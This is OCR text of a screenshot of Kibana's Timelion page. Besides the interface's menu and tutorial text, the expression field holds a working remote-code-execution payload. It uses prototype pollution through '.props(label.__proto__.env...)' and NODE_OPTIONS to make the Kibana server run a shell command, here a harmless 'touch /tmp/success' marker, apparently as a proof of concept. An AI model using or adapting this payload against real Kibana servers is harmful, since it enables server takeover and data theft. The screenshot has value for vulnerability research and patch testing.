 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time
series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll
quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/success");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
[object Object]
0.5
0.0
-0.5
-1.0
1
0:00:00 00:05:00 00:10:00